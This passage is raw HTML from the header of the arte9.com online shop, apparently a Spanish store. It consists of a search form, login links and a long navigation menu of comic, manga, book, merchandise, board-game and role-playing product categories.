	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="product-template-default single single-product postid-13417 custom-background wp-embed-responsive theme-madara cstmsrch_ woocommerce woocommerce-page woocommerce-no-js tribe-no-js mega-menu-primary-menu page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark elementor-default elementor-kit-1603">



<div class="wrap">
<br>
    <div class="body-wrap">
		        <header class="site-header">
								        <div class="no-subnav c-sub-header-nav with-border  " style="background-color: #a82522;">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
                        <ul class="sub-nav_list list-inline second-menu">
							                            
                        </ul>
                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
                        </div>
					                </div>

				            </div>
        </div>

						<div class="c-header__top" style="background-color: #a82522;">
						<ul class="search-main-menu active">
							<li>
								<form id="blog-post-search" action="https://arte9.com/" method="get">
									<br><br><br><br>
									<input type="text" id="buscar" placeholder="Buscar en toda la tienda" name="s" value="">
									<input type="submit" value="">
									<div class="loader-inner line-scale">
										<div></div>
										<div></div>
										<div></div>
										<div></div>
										<div></div>
									</div>
								</form>
							</li>
							<li>
								<!--<a href="/torneos" sryle="color:#fff"><img src="/img/calendario.png" width="50" alt="calendario arte9" title="calendario arte9" /><b>&nbsp;CALENDARIO</b></a>&nbsp;&nbsp;<a href="/cantina" sryle="color:#fff"> <img src="/img/cantina.png" alt="cantina arte9" title="cantina arte9" width="50" /><b>&nbsp;&nbsp;CANTINA</b></a>-->
							</li>
						</ul>
						<a class="logo" href="https://arte9.com/" title="Arte9"></a><!--<img  id="spiderman" src="/img/spiderman.png" width="50" alt="usuarios arte9" title="usuarios arte9" />--><br>
						<div class="main-navigation style-1 ">
							<div class="">
								<div class="row">
									<div class="col-md-12">
										<div class="main-navigation_wrap">
											<div class="wrap_branding">
												<a class="logo" href="https://arte9.com/" title="Arte9">
																										<img class="img-responsive logo-ajustes" src="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" alt="Arte9" />
												</a>
											</div>
											    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><div id="mega-menu-wrap-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/" aria-haspopup="true" aria-expanded="false" tabindex="0">CÓMIC USA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-317' id='mega-menu-item-317'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/">Marvel Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-267' id='mega-menu-item-267'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/">DC Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30612' id='mega-menu-item-30612'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/">DC BlackLabel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-268' id='mega-menu-item-268'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/">DC Vertigo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61824' id='mega-menu-item-61824'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/">Clásicos USA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-318' id='mega-menu-item-318'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/">USA Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1428' id='mega-menu-item-1428'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/">USA Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1426' id='mega-menu-item-1426'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/">USA Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-269' id='mega-menu-item-269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/">Marvel Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30609' id='mega-menu-item-30609'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/">Accesorios Cómic USA</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-270' id='mega-menu-item-270'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" aria-haspopup="true" aria-expanded="false" tabindex="0">EUROPEO<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-325' id='mega-menu-item-325'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/">Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1526' id='mega-menu-item-1526'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/">Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1532' id='mega-menu-item-1532'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/">ECC Europeo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-273' id='mega-menu-item-273'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/">Dib-buks</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1527' id='mega-menu-item-1527'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/">Planeta Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-274' id='mega-menu-item-274'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/">Dolmen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-326' id='mega-menu-item-326'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/">Yermo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-271' id='mega-menu-item-271'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/">Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1528' id='mega-menu-item-1528'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/">Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-277' id='mega-menu-item-277'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/">La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1530' id='mega-menu-item-1530'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/">Salvat</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1529' id='mega-menu-item-1529'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/">Random House</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-275' id='mega-menu-item-275'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/">Ediciones B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/">Kraken</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-272' id='mega-menu-item-272'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/">Coeditum</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30610' id='mega-menu-item-30610'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/">Nuevo Nueve</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30611' id='mega-menu-item-30611'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/">Cómic JUVENIL</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-297' id='mega-menu-item-297'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/" aria-haspopup="true" aria-expanded="false" tabindex="0">MANGA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-299' id='mega-menu-item-299'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaplaneta/">Manga - Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaecc/">Manga - ECC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangapanini/">Manga - Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/manganorma/">Manga - Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaivrea/">Manga - Ivrea</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-331' id='mega-menu-item-331'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangalacupula/">Manga - La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-332' id='mega-menu-item-332'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaponentmon/">Manga - Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-333' id='mega-menu-item-333'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangamilky/">Manga - Milky Way</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-334' id='mega-menu-item-334'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangatomodomo/">Manga - Tomodomo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-336' id='mega-menu-item-336'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaastiberri/">Manga - Astiberri</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-290' id='mega-menu-item-290'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/" aria-haspopup="true" aria-expanded="false" tabindex="0">LIBROS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61786' id='mega-menu-item-61786'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros-proximamente/">Libros - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-327' id='mega-menu-item-327'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novedadeslibros/">Novedades Libros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79885' id='mega-menu-item-79885'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ediciones-especiales/">Ediciones Especiales</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/">Ciencia Ficción</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-292' id='mega-menu-item-292'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/fantasia/">Fantasía</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-93324' id='mega-menu-item-93324'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/romantasy/">Romantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67718' id='mega-menu-item-67718'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/dd/">D&amp;D</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67719' id='mega-menu-item-67719'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/warhammer/">Warhammer</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-329' id='mega-menu-item-329'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/terror/">Terror</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-328' id='mega-menu-item-328'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novela_negra/">Thriller - Novela Negra</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-293' id='mega-menu-item-293'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ficcion_actual/">Ficción Actual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-294' id='mega-menu-item-294'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/librojuvenil/">Juvenil</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61921' id='mega-menu-item-61921'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ensayos/">Ensayos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-295' id='mega-menu-item-295'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_divulgativos/">Libros Divulgativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-296' id='mega-menu-item-296'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_militares/">Libros Militares</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-316' id='mega-menu-item-316'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" aria-haspopup="true" aria-expanded="false" tabindex="0">MERCHA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-305' id='mega-menu-item-305'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-303' id='mega-menu-item-303'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/estatuas/">Estatuas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12995' id='mega-menu-item-12995'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/marvel/">Marvel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12998' id='mega-menu-item-12998'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dc/">DC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62339' id='mega-menu-item-62339'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/disney/">Disney</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-312' id='mega-menu-item-312'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/star_wars/">Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1796' id='mega-menu-item-1796'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dragonball/">Dragon Ball</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-306' id='mega-menu-item-306'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/harry-potter/">Harry Potter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12999' id='mega-menu-item-12999'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/naruto/">Naruto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62340' id='mega-menu-item-62340'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-307' id='mega-menu-item-307'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/">Juego de Tronos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-304' id='mega-menu-item-304'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/">Figuras Articuladas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-302' id='mega-menu-item-302'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/camisetas/">Camisetas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-301' id='mega-menu-item-301'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/">Bolsos - Mochilas - Carteras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-313' id='mega-menu-item-313'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/tazas/">Tazas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1792' id='mega-menu-item-1792'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/llaveros/">Llaveros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-311' id='mega-menu-item-311'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/peluches/">Peluches</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1795' id='mega-menu-item-1795'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/felpudos/">Felpudos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-47347' id='mega-menu-item-47347'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/puzles/">Puzles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1794' id='mega-menu-item-1794'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/">Merchandising Variado</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-285' id='mega-menu-item-285'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/" aria-haspopup="true" aria-expanded="false" tabindex="0">MESA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-319' id='mega-menu-item-319'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/">Mesa - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/">Mesa - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16372' id='mega-menu-item-16372'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/">Juegos de CARTAS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1753' id='mega-menu-item-1753'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/">Eurogames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-288' id='mega-menu-item-288'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/">Familiares</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1755' id='mega-menu-item-1755'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/">Infantiles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1749' id='mega-menu-item-1749'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/">Party Games</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41517' id='mega-menu-item-41517'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/">Escape Room</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61829' id='mega-menu-item-61829'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/">Juegos de Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1754' id='mega-menu-item-1754'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/">Fillers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1751' id='mega-menu-item-1751'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/">Cooperativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1750' id='mega-menu-item-1750'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/">Ameritrash</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1752' id='mega-menu-item-1752'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/">Dungeon Crawlers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48630' id='mega-menu-item-48630'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/">Juego Experto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48629' id='mega-menu-item-48629'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/">Wargames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-322' id='mega-menu-item-322'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/">2 Jugadores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-44482' id='mega-menu-item-44482'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/">1 Jugador - Solitario</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68511' id='mega-menu-item-68511'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/">Mesa - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68512' id='mega-menu-item-68512'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/">Mesa - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68513' id='mega-menu-item-68513'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/">Mesa - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62155' id='mega-menu-item-62155'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/" aria-haspopup="true" aria-expanded="false" tabindex="0">ROL<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62175' id='mega-menu-item-62175'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/">Rol - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62180' id='mega-menu-item-62180'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/">Rol - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62176' id='mega-menu-item-62176'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/">Dungeons &amp; Dragons</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62185' id='mega-menu-item-62185'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/">Llamada de Cthulhu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62183' id='mega-menu-item-62183'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/">Mundo de Tinieblas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62182' id='mega-menu-item-62182'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/">Pathfinder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62177' id='mega-menu-item-62177'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/">El Anillo Único</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-66269' id='mega-menu-item-66269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/">Warhammer Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62186' id='mega-menu-item-62186'><a class="mega-menu-link" 